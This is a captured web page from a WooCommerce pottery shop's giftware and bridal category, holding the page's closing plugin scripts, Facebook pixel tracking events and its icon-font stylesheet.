<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chinapottery.com.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="custom-made-init-js-extra">
/* <![CDATA[ */
var CUSTOM_MADE_STORAGE = {"ajax_url":"https:\/\/chinapottery.com.my\/wp-admin\/admin-ajax.php","ajax_nonce":"df16116e0e","site_url":"https:\/\/chinapottery.com.my","user_logged_in":"","mobile_layout_width":"1023","menu_stretch":"1","menu_animation_in":"fadeInUpSmall","menu_animation_out":"fadeOutDownSmall","background_video":"","use_mediaelements":"1","message_maxlength":"1000","site_scheme":"scheme_default","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","search_error":"Search error! Try again later.","send_complete":"Send message complete!","send_error":"Transmit failed!"},"menu_hover":"fade","menu_hover_color":"#2a2a2a","button_hover":"slide_left","alter_link_color":"#926d33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/themes/custom-made/js/__scripts.js" id="custom-made-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=56257" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=9843" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Update Quote Request');jQuery(".actions [name='update_cart']").val('Update Quote Request');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('View List');}); jQuery('.woocommerce-message .wc-forward').text('View List');
/* ]]> */
</script>
<script type="text/javascript" src="https://chinapottery.com.my/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=11490" id="url_gpls_wh_js-js"></script>
            <script type="application/javascript">

                function handle_long_str(str) {
                    var lines = str.split(/\n/);
                    var output = [];
                    var outputText = [];
                    for (var i = 0; i < lines.length; i++) {

                        if (/\S/.test(lines[i])) {
                            outputText.push('"' + $.trim(lines[i]) + '"');
                            output.push($.trim(lines[i]));
                        }
                    }
                    return outputText;
                }


                jQuery(window).on("load",function () {
                    var image_div;

                    jQuery(".woo_rfq_after_shop_loop_button").submit(function (e) {

                        var form = jQuery(this); //wrap this in jQuery
                        var is_var = jQuery(form).find('input[name="rfq_var"]').val();
                        const simple_types = ["simple","subscription"];
                        if (!simple_types.includes(is_var)) {
                            return true;
                        }

                        e.preventDefault();

                        var rfq_button_id = "#rfq_button_" + jQuery(form).data('rfq-product-id');
                        var rfq_qty_id = "#quantity_" + jQuery(form).data('rfq-product-id');//new


                        image_div = "#image_" + jQuery(form).data('rfq-product-id');

                        jQuery(image_div).show();
                        var str = jQuery(this).serialize();


                        jQuery.ajax({
                            type: "POST",
                            url: form.attr('action'),
                            data: str,
                            success: function (msg) {
                                                                if (typeof msg.data !== 'undefined' && typeof msg.data.location !== 'undefined') {


                                    jQuery(image_div).hide();
                                    window.location.replace(msg.data.location);
                                    return;

                                } else {

                                    var note_id = "#note_" + jQuery(form).data('rfq-product-id');


                                    jQuery(note_id).html("<div style='display: block'><a  class='link_to_rfq_page_link' href='https://chinapottery684722cd6e643.cloud.bunnyroute.com/quote-request/' >View List</a></div>");

                                    jQuery(image_div).hide();
                                    jQuery(rfq_button_id).addClass('gpls_hidden');
                                    jQuery(rfq_qty_id).addClass('gpls_hidden');

<!--                                    -->
                                    
                                    jQuery.ajax({
                                        async: true,
                                        type: 'GET',
                                        url: '/?rfq_widget=0',
                                        error: function (xhr, status, error) {
                                            console.log(error.Message);
                                        },
                                        success: function (msg_back) {

                                            jQuery('.plus_widget_wrapper').html(msg_back);

                                            jQuery('.rfq_page_plus_Widget').html(msg_back);


                                        }
                                    });

                                    

                                }


                            }
                        });

                    });

                    jQuery(image_div).hide();


                });
            </script>


            <div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.7', '790730524809119');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.7",
    "content_name": "Giftware &amp; Bridal Collections",
    "content_category": "Giftware &amp; Bridal Collections",
    "content_ids": "[\"wc_post_id_2306\",\"wc_post_id_2310\",\"wc_post_id_2314\",\"wc_post_id_2378\",\"wc_post_id_2319\",\"wc_post_id_2382\",\"wc_post_id_2386\",\"wc_post_id_2390\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "wc_post_id_2306",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_2310",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_2314",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_2378",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_2319",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_2382",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_2386",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_2390",
            "quantity": 1
        }
    }
}, {
    "eventID": "2d3a2696-f1d0-4a5e-b7b8-911882e06b81"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.7', '790730524809119');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.7",
    "user_data": {}
}, {
    "eventID": "09b0c494-66d3-4ac0-9d6f-fa8e248ae2f0"
});
 });
</script>
<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 05:10:18 -->

--- FILE ---
content_type: text/css
request_url: https://chinapottery.com.my/wp-content/themes/custom-made/css/fontello/css/fontello-embedded.css
body_size: 161574
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?74988244');
  src: url('../font/fontello.eot?74988244#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?74988244#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?74988244#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-location-2:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-play-1:before { content: '\e918'; } /* '' */
.icon-back:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-next:before { content: '\e91f'; } /* '' */
.icon-search-1:before { content: '\e920'; } /* '' */
.icon-arrow:before { content: '\e921'; } /* '' */
.icon-arrow_dark:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://chinapottery.com.my/wp-content/themes/custom-made/css/__colors.css
body_size: 16770
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
